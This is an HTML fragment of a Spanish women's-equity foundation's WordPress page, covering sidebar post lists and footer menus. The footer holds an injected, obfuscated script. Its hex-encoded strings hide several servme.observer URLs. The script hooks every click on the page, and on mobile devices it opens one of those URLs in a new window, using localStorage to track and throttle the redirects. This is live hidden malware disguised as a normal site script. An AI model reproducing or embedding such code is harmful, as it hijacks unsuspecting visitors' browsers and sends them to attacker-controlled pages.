                        <a href="https://www.fundacionmujermariposa.org/liderazgo-innovacion-y-desarrollo-she-lid-2025-llegara-al-parlamento-transnacional-mas-grande-del-mundo-en-bruselas/">Liderazgo, innovación y desarrollo. SHE LiD 2025 llegará al Parlamento transnacional más grande del mundo en Bruselas</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/exposicion-itinerante-sobre-tradiciones-culturales-de-la-axarquia-y-de-iberoamerica-se-realizo-en-benamocarra/">Exposición Itinerante sobre tradiciones culturales de la Axarquía y de Iberoamérica se realizó en Benamocarra.</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3728_1_6921eee87a46b = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"nextprev","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_3" id="jnews_module_block_3-2"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3728_2_6921eee883644  normal " data-unique="jnews_module_3728_2_6921eee883644">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Publicaciones <strong>Populares</strong></span></h3>
                    
                </div>
                <div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="¿Qué significa ser una mujer mariposa?" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Post-instagram-joyeria-moderno-collage-azul-1080-x-700-px-Banner-para-YouTube-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/que-significa-ser-una-mujer-mariposa/">¿Qué significa ser una mujer mariposa?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Una vez rotas, somos indestructibles" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/PLURALIDAD-Z-19-de-mayo-columna-3-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/una-vez-rotas-somo-indestructibles/">Una vez rotas, somos indestructibles</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/"><div class="thumbnail-container animate-lazy thumbnail-background  size-715">
                        <div class="lazyload" title="Descifrando mi legado : En busca de mis raíces" data-bgset="https://www.fundacionmujermariposa.org/wp-content/uploads/2024/05/Black-Brown-Minimalist-daily-blog-YouTube-Thumbnail-Facebook-Post-Square-Banner-para-YouTube-9-120x86.png" data-expand='700'></div>
                      </div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.fundacionmujermariposa.org/descifrando-mi-legado-en-busca-de-mis-raices/">Descifrando mi legado : En busca de mis raíces</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://www.fundacionmujermariposa.org/author/comunicaciones/">Columnista</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script type="rocketlazyloadscript">var jnews_module_3728_2_6921eee883644 = {"header_icon":"","first_title":"Publicaciones ","second_title":"Populares","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"0","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_3"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" style="background-position: center bottom !important;background-attachment: scroll !important;background-size: cover !important" class="row vc_row wpb_row vc_row-fluid vc_custom_1530844752965 vc_row-has-fill jnews_6921eee89543f footer_light mpc-row"><div class="jeg-vc-wrapper"><div class="footer_column wpb_column jeg_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-696921eee89b7dc"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill mpc-column" data-column-id="mpc_column-886921eee898438"><div class="jeg_wrapper vc_custom_1632189755097"><div class="wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://www.fundacionmujermariposa.org/">
                    <img class="lazyload" src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/jeg-empty.png" data-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" alt="Mujer Mariposa" data-light-src="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png" data-light-srcset="https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 1x, https://www.fundacionmujermariposa.org/wp-content/uploads/2021/09/cropped-MUJER-MARIPOSA-ok.png 2x" data-dark-src="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png" data-dark-srcset="https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode.png 1x, https://www.fundacionmujermariposa.org/wp-content/themes/jnews-nulled_v9.0.5/assets/img/logo_darkmode@2x.png 2x" data-pin-no-hover="true">
                </a>
									            <p></p>

			        </div>
		</div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">La Equidad de G&eacute;nero se construye en la ciencia, la pol&iacute;tica, la cultura y la sociedad. Somos una fundaci&oacute;n sin animo de lucro que trabaja por la MUJER a nivel global.</span></p>

		</div>
	</div>
<style scoped>.jnews_module_3728_4_6921eee89b41f.jeg_social_icon_block > a > i.fa { background-color: rgba(113,63,175,0.96) !important; }</style><div class="jeg_social_icon_block socials_widget jnews_module_3728_4_6921eee89b41f rounded "><a href="https://www.facebook.com/Fundaci%C3%B3n-Iberoamericana-Mujer-Mariposa-107321107746179/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/FMujerMariposa" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/fundacion_mujer_mariposa/" target="_blank" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 mpc-column" data-column-id="mpc_column-986921eee8acf0d"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-466921eee8a31a2"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element nav-footer-menu"><div class="widget widget_nav_menu"><h2 class="widgettitle">Navigation</h2><div class="menu-navigation-menu-container"><ul id="menu-navigation-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://www.fundacionmujermariposa.org/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.fundacionmujermariposa.org/nosotros/">&iquest;Qui&eacute;nes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.fundacionmujermariposa.org/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://www.fundacionmujermariposa.org/reconocimientos/">Reconocimientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1034"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-213"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="footer_column wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-626921eee8aaae8"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categor&iacute;as</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.fundacionmujermariposa.org/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 mpc-column" data-column-id="mpc_column-96921eee8ac9b0"><div class="jeg_wrapper "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Sitios</h2><div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1726"><a href="https://www.fundacionmujermariposa.org/xmlsitemap.xml">Mapa del sitio</a></li>
<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1699"><a href="https://www.fundacionmujermariposa.org/privacy-policy/">Pol&iacute;tica de privacidad</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159"><a href="https://www.fundacionmujermariposa.org/#contacto">Contacto</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-596921eee8b2c50"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space" style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text"><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#e0e0e0;" class="vc_sep_line"></span></span>
</div><div class="row vc_row wpb_row vc_inner vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-356921eee8ae47b"><div class="jeg_wrapper "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1631720000738 copyright">
		<div class="wpb_wrapper">
			<p><span style="color: #fff;">&copy; 2021 Fundaci&oacute;n Mujer Mariposa&nbsp;- Todos los derechos Reservados. Powered by <a href="https://theroldan.com" target="_blank" rel="noopener">The Roldan</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-216921eee8b26c9"><div class="jeg_wrapper "><div class="wpb_wrapper"><style scoped>.jnews_module_3728_5_6921eee8ae955 .jeg_menu_footer a, .footer_dark .jnews_module_3728_5_6921eee8ae955 .jeg_menu_footer a { color: #ffffff }.jnews_module_3728_5_6921eee8ae955 .jeg_menu_footer a:hover, .footer_dark .jnews_module_3728_5_6921eee8ae955 .jeg_menu_footer a:hover { color: #ffb703 }</style><div class="jnews_module_3728_5_6921eee8ae955"><ul class="jeg_menu_footer"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.fundacionmujermariposa.org/category/equidad-2030/">Equidad 2030</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.fundacionmujermariposa.org/category/foros-2024/">FOROS 2024</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.fundacionmujermariposa.org/category/cooperacion-internacional/">Cooperaci&oacute;n internacional</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.fundacionmujermariposa.org/category/empoderamiento/">Empoderamiento</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.fundacionmujermariposa.org/category/mariposas-blogueras/">Mariposas blogueras</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x48\x6d\x52\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6e\x67\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x76\x64\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x77\x56\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x7a\x66\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x6d\x46\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x41\x65\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x73\x50\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x64\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x6d\x66\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.fundacionmujermariposa.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
